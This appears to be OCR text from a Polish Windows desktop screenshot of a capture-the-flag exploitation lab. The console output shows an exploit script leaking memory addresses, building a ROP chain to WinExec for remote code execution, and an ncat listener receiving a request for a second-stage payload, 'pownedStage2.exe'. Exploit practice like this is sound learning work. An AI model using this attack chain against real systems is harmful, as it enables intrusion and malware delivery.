 Oracle VM VirtualBox Menedżer
Plik Maszyna Pomoc
Nowa Ustawienia Odrzuć Uruchom
Snapshots Machine Tools Global Tools
64 vm
Wyłączona
64 openvasdeb
Wyłączona
Take Usuń Restore Properties Sklonuj
Wiersz polecenia - python D:\CTF\exploit1_v1502.py
/*********************************************\
| kernel32 v10.0.17134.376 (WinBuild.160101) |
| advapi32 v10.0.17134.582 (WinBuild.160101) |
| ntdll v10.0.17134.228 (WinBuild.160101) |
\_____________________________________________/
***********************************************
_______________________________________________
[!]. Connecting to server
[+]. Sending payload for memory leak
[+]. *********************#
[!]. Found non ascii string
[+]. Whole string's : e0fb1177d0e336771029387750023a77c0f71177e0ff1
f7117790640c770d0a
a03e0577d0450677302f0677c03e05770d0a
[+]. Leaked addresses : 0x770c6490
0x77053ec0
0x77382910
[!]. Building rop chain for RCE
[+]. Kernel32.dll base address : 0x770b0000
[+]. Advapi32.dll base address : 0x77030000
[+]. Ntdll.dll base address : 0x77340000
[+]. Kerenel32!WinExec address : 0x77103980
[!]. Sending RCE payload to server
[+]. Redirecting flow to controlled data via pivot at : 0x77080c12
[+]. Move argument 1 of WinExec into the stack via 0x77047e8b
[+]. Move argument 0 of WinExec into the stack via 0x7703fe20
[+]. Move return address for Kernel32!WinExec via 0x770dafc5
[+]. Call Kernel32!WinExec via 0x77441370
Administrator: Wiersz polecenia - ncat -lvp 80
D:\OpenVasDebian\RAW>ncat -lvp 80
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from ::1.
Ncat: Connection from ::1:1296.
GET /pownedStage2.exe HTTP/1.1
Host: localhost
Connection: Keep-Alive
Take Zresetuj